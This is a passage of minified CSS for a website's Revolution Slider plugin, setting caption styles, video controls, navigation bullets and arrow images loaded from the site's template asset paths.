initial;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.finewide_large_white{color:#FFF;text-shadow:none;font-size:60px;line-height:60px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:rgba(0,0,0,0);text-decoration:none;text-transform:uppercase;letter-spacing:8px;border-width:0px;border-color:#000;border-style:none;}.tp-caption.finewide_medium_white{color:#FFF;text-shadow:none;font-size:34px;line-height:34px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:rgba(0,0,0,0);text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:#000;border-style:none;}.tp-caption.huge_red{position:absolute;color:rgb(223,75,107);font-weight:400;font-size:150px;line-height:130px;font-family:'Oswald',sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;background-color:rgb(45,49,54);padding:0px;}.tp-caption.middle_yellow{position:absolute;color:rgb(251,213,114);font-weight:600;font-size:50px;line-height:50px;font-family:'Open Sans',sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.huge_thin_yellow{position:absolute;color:rgb(251,213,114);font-weight:300;font-size:90px;line-height:90px;font-family:'Open Sans',sans-serif;margin:0px;letter-spacing:20px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.big_dark{position:absolute;color:#333;font-weight:700;font-size:70px;line-height:70px;font-family:"Open Sans";margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_dark{position:absolute;color:#333;font-weight:300;font-size:40px;line-height:40px;font-family:"Open Sans";margin:0px;letter-spacing:5px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0px;border-width:0px;border-style:none;background-color:#888;white-space:nowrap;}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.large_bold_white_25{font-size:55px;line-height:65px;font-weight:700;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.medium_text_shadow{font-size:25px;line-height:25px;font-weight:600;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_bold_grey{font-size:30px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.very_large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;letter-spacing:-2px;}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#000;}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#fff;}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0px;border-width:0px;border-style:none;background-color:#4e5b6c;letter-spacing:0;}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#de543e;letter-spacing:0;}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;}.tp-caption.noshadow{text-shadow:none;}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-caption a:hover{color:#ffa902;}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent;}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent;}.tp-caption.medium_bg_red a{color:#fff;text-decoration:none;}.tp-caption.medium_bg_red a:hover{color:#fff;text-decoration:underline;}.tp-caption.smoothcircle{font-size:30px;line-height:75px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.498039);padding:50px 25px;text-align:center;border-radius:500px 500px 500px 500px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.largeblackbg{font-size:50px;line-height:70px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:0px 20px 5px;text-shadow:none;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#ffffff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0px;letter-spacing:-1.5px;padding:1px 4px 0px 4px;width:150px;white-space:normal !important;height:auto;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(117,117,117);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(52,73,94);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(227,58,12);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(243,156,18);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#ffffff;text-decoration:none;background-color:transparent;padding:0px 0px 0px 0px;text-align:center;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(127,140,141);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.roundedimage{border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bg_black{font-size:40px;line-height:40px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:10px 20px 15px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 15px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.medium_bg_orange_new1{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;font-weight:300;font-size:19px;line-height:19px;font-family:'Open Sans',sans;}.tp-caption.noshadow{text-shadow:none;}.tp_inner_padding{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none !important;}.tp-caption .frontcorner{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-top:40px solid #00A8FF;position:absolute;left:-40px;top:0px;}.tp-caption .backcorner{width:0;height:0;border-left:0px solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:0px;top:0px;}.tp-caption .frontcornertop{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:-40px;top:0px;}.tp-caption .backcornertop{width:0;height:0;border-left:0px solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;right:0px;top:0px;}img.tp-slider-alternative-image{width:100%;height:auto;}.tp-simpleresponsive .button{padding:6px 13px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;cursor:pointer;color:#fff !important;text-shadow:0px 1px 1px rgba(0,0,0,0.6) !important;font-size:15px;line-height:45px !important;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/images/gradient/g30.png) repeat-x top;font-family:arial,sans-serif;font-weight:bold;letter-spacing:-1px;}.tp-simpleresponsive .button.big{color:#fff;text-shadow:0px 1px 1px rgba(0,0,0,0.6);font-weight:bold;padding:9px 20px;font-size:19px;line-height:57px !important;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/images/gradient/g40.png) repeat-x top}.tp-simpleresponsive .purchase:hover,.tp-simpleresponsive .button:hover,.tp-simpleresponsive .button.big:hover{background-position:bottom,15px 11px}@media only screen and (min-width:768px) and (max-width:959px){}@media only screen and (min-width:480px) and (max-width:767px){.tp-simpleresponsive .button{padding:4px 8px 3px;line-height:25px !important;font-size:11px !important;font-weight:normal;}.tp-simpleresponsive a.button{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;}}@media only screen and (min-width:0px) and (max-width:479px){.tp-simpleresponsive .button{padding:2px 5px 2px;line-height:20px !important;font-size:10px !important}.tp-simpleresponsive a.button{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;}}.tp-simpleresponsive .button.green,.tp-simpleresponsive .button:hover.green,.tp-simpleresponsive .purchase.green,.tp-simpleresponsive .purchase:hover.green{background-color:#21a117;-webkit-box-shadow:0px 3px 0px 0px #104d0b;-moz-box-shadow:0px 3px 0px 0px #104d0b;box-shadow:0px 3px 0px 0px #104d0b;}.tp-simpleresponsive .button.blue,.tp-simpleresponsive .button:hover.blue,.tp-simpleresponsive .purchase.blue,.tp-simpleresponsive .purchase:hover.blue{background-color:#1d78cb;-webkit-box-shadow:0px 3px 0px 0px #0f3e68;-moz-box-shadow:0px 3px 0px 0px #0f3e68;box-shadow:0px 3px 0px 0px #0f3e68}.tp-simpleresponsive .button.red,.tp-simpleresponsive .button:hover.red,.tp-simpleresponsive .purchase.red,.tp-simpleresponsive .purchase:hover.red{background-color:#cb1d1d;-webkit-box-shadow:0px 3px 0px 0px #7c1212;-moz-box-shadow:0px 3px 0px 0px #7c1212;box-shadow:0px 3px 0px 0px #7c1212}.tp-simpleresponsive .button.orange,.tp-simpleresponsive .button:hover.orange,.tp-simpleresponsive .purchase.orange,.tp-simpleresponsive .purchase:hover.orange{background-color:#ff7700;-webkit-box-shadow:0px 3px 0px 0px #a34c00;-moz-box-shadow:0px 3px 0px 0px #a34c00;box-shadow:0px 3px 0px 0px #a34c00}.tp-simpleresponsive .button.darkgrey,.tp-simpleresponsive .button.grey,.tp-simpleresponsive .button:hover.darkgrey,.tp-simpleresponsive .button:hover.grey,.tp-simpleresponsive .purchase.darkgrey,.tp-simpleresponsive .purchase:hover.darkgrey{background-color:#555;-webkit-box-shadow:0px 3px 0px 0px #222;-moz-box-shadow:0px 3px 0px 0px #222;box-shadow:0px 3px 0px 0px #222}.tp-simpleresponsive .button.lightgrey,.tp-simpleresponsive .button:hover.lightgrey,.tp-simpleresponsive .purchase.lightgrey,.tp-simpleresponsive .purchase:hover.lightgrey{background-color:#888;-webkit-box-shadow:0px 3px 0px 0px #555;-moz-box-shadow:0px 3px 0px 0px #555;box-shadow:0px 3px 0px 0px #555}.fullscreen-container{width:100%;position:relative;padding:0;}.fullwidthbanner-container{width:100%;position:relative;padding:0;overflow:hidden;}.fullwidthbanner-container .fullwidthbanner{width:100%;position:relative;}.tp-simpleresponsive .caption,.tp-simpleresponsive .tp-caption{position:absolute;visibility:hidden;-webkit-font-smoothing:antialiased !important;}.tp-simpleresponsive img{max-width:none}.noFilterClass{filter:none !important;}.tp-bannershadow{position:absolute;margin-left:auto;margin-right:auto;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;}.tp-bannershadow.tp-shadow1{background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/shadow1.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-bannershadow.tp-shadow2{background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/shadow2.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-bannershadow.tp-shadow3{background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/shadow3.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.caption.fullscreenvideo{left:0px;top:0px;position:absolute;width:100%;height:100%}.caption.fullscreenvideo iframe,.caption.fullscreenvideo video{width:100% !important;height:100% !important;display:none}.tp-caption.fullscreenvideo{left:0px;top:0px;position:absolute;width:100%;height:100%}.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe video{width:100% !important;height:100% !important;display:none}.fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0px;left:0px}.html5vid.videoisplaying .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,0.3);padding:5px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:absolute;top:50%;left:50%;font-size:40px;color:#FFF;z-index:3;margin-top:-27px;margin-left:-28px;text-align:center;cursor:pointer;}.html5vid .tp-revstop{width:15px;height:20px;border-left:5px solid #fff;border-right:5px solid #fff;position:relative;margin:10px 20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.html5vid .tp-revstop{display:none}.html5vid.videoisplaying .revicon-right-dir{display:none}.html5vid.videoisplaying .tp-revstop{display:block}.html5vid.videoisplaying .tp-video-play-button{display:none}.html5vid:hover .tp-video-play-button{display:block}.fullcoveredvideo .tp-video-play-button{display:none !important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-o-transition:opacity .3s;-ms-transition:opacity .3s;transition:opacity .3s;background-image:linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-o-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-moz-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-webkit-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-ms-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.13,rgb(0,0,0)),color-stop(1,rgb(50,50,50)) );display:table;max-width:100%;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.tp-caption:hover .tp-video-controls{opacity:.9;}.tp-video-button{background:rgba(0,0,0,.5);border:0;color:#EEE;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer;line-height:12px;font-size:12px;color:#fff;padding:0px;margin:0px;outline:none;}.tp-video-button:hover{cursor:pointer;}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0px 5px;display:table-cell;}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-volume-bar,.tp-seek-bar{width:100%;cursor:pointer;outline:none;line-height:12px;margin:0;padding:0;}.tp-dottedoverlay{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:4}.tp-dottedoverlay.twoxtwo{background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/gridtile_3x3_white.png)}.tpclear{clear:both}.tp-bullets{z-index:1000;position:absolute;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;-webkit-transform:translateZ(5px);}.tp-bullets.hidebullets{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;}.tp-bullets.simplebullets.navbar{border:1px solid #666;border-bottom:1px solid #444;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/boxed_bgtile.png);height:40px;padding:0px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.navbar-old{background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/navigdots_bgtile.png);height:35px;padding:0px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.round .bullet{cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/bullet.png) no-Repeat top left;width:20px;height:20px;margin-right:0px;float:left;margin-top:0px;margin-left:3px}.tp-bullets.simplebullets.round .bullet.last{margin-right:3px}.tp-bullets.simplebullets.round-old .bullet{cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/bullets.png) no-Repeat bottom left;width:23px;height:23px;margin-right:0px;float:left;margin-top:0px}.tp-bullets.simplebullets.round-old .bullet.last{margin-right:0px}.tp-bullets.simplebullets.square .bullet{cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0px;float:left;margin-top:0px}.tp-bullets.simplebullets.square .bullet.last{margin-right:0px}.tp-bullets.simplebullets.square-old .bullet{cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0px;float:left;margin-top:0px}.tp-bullets.simplebullets.square-old .bullet.last{margin-right:0px}.tp-bullets.simplebullets.navbar .bullet{cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/bullet_boxed.png) no-Repeat top left;width:18px;height:19px;margin-right:5px;float:left;margin-top:0px}.tp-bullets.simplebullets.navbar .bullet.first{margin-left:0px !important}.tp-bullets.simplebullets.navbar .bullet.last{margin-right:0px !important}.tp-bullets.simplebullets.navbar-old .bullet{cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/navigdots.png) no-Repeat bottom left;width:15px;height:15px;margin-left:5px !important;margin-right:5px !important;float:left;margin-top:10px}.tp-bullets.simplebullets.navbar-old .bullet.first{margin-left:0px !important}.tp-bullets.simplebullets.navbar-old .bullet.last{margin-right:0px !important}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{background-position:top left}.tp-bullets.simplebullets.round .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.navbar .bullet:hover,.tp-bullets.simplebullets.navbar .bullet.selected{background-position:bottom left}.tparrows{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;-webkit-transform:translateZ(5000px);-webkit-transform-style:flat;-webkit-backface-visibility:hidden;z-index:600;position:relative;}.tparrows.hidearrows{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;}.tp-leftarrow{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/large_left.png) no-Repeat top left;width:40px;height:40px;}.tp-rightarrow{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/large_right.png) no-Repeat top left;width:40px;height:40px;}.tp-leftarrow.round{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/small_left.png) no-Repeat top left;width:19px;height:14px;margin-right:0px;float:left;margin-top:0px;}.tp-rightarrow.round{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/small_right.png) no-Repeat top left;width:19px;height:14px;margin-right:0px;float:left;margin-top:0px}.tp-leftarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/arrow_left.png) no-Repeat top left;width:26px;height:26px;margin-right:0px;float:left;margin-top:0px;}.tp-rightarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/arrow_right.png) no-Repeat top left;width:26px;height:26px;margin-right:0px;float:left;margin-top:0px}.tp-leftarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/small_left_boxed.png) no-Repeat top left;width:20px;height:15px;float:left;margin-right:6px;margin-top:12px}.tp-rightarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/small_right_boxed.png) no-Repeat top left;width:20px;height:15px;float:left;margin-left:6px;margin-top:12px}.tp-leftarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/arrowleft.png) no-Repeat top left;width:9px;height:16px;float:left;margin-right:6px;margin-top:10px}.tp-rightarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/arrowright.png) no-Repeat top left;width:9px;height:16px;float:left;margin-left:6px;margin-top:10px}.tp-leftarrow.navbar-old.thumbswitharrow{margin-right:10px}.tp-rightarrow.navbar-old.thumbswitharrow{margin-left:0px}.tp-leftarrow.square{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/arrow_left2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-right:0px;margin-top:0px}.tp-rightarrow.square{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/arrow_right2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-left:0px;margin-top:0px}.tp-leftarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/arrow_left2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-right:0px;margin-top:0px}.tp-rightarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/arrow_right2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-left:0px;margin-top:0px}.tp-leftarrow.default{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/large_left.png) no-Repeat 0 0;width:40px;height:40px;}.tp-rightarrow.default{z-index:100;cursor:pointer;position:relative;background:url(https://consulpro.mx/templates/t/libs/rs-plugin/assets/large_right.png) no-Repeat 0 